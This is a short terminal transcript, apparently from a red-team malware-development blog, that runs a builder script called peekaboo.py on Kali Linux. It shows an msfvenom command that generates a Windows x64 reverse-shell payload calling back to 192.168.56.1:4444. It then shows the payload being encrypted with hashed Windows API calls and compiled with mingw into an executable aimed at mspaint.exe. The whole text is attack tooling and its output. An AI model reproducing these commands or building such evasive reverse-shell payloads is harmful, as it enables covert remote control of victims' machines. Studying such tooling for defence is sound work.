 ┌──(cocomelonc㉿kali)-[~/hacking/peekaboo]
└─$ python3 peekaboo.py -l 192.168.56.1 -p 4444 -m console -e mspaint.exe --build 2
    #####  ###### #    #         ##         #####   ####   ####
    #    # #      #   #         #  #        #    # #    # #    #
    #    # #####  ####   ##### #    # ##### #####  #    # #    #
    #####  #      #  #         ######       #    # #    # #    #
    #      #      #   #        #    #       #    # #    # #    #
    #      ###### #    #       #    #       #####   ####   ####
    by @cocomelonc, many thanks to:
    https://institute.sektor7.net/red-team-operator-malware-development-essentials
generate reverse shell payload...
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.56.1 LPORT=4444 -f raw -o /tmp/hack.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: /tmp/hack.bin
reverse shell payload successfully generated :)
read payload...
build 2...
process name: mspaint.exe...
encrypt...
calculating win API hashes...
successfully encrypt template file :)
compiling...
x86_64-w64-mingw32-gcc -O2 peekaboo-enc.cpp -o peekaboo.exe -mconsole -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno
-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive >/dev/null 2>&1
successfully compiled :)
┌──(cocomelonc㉿kali)-[~/hacking/peekaboo]
└─$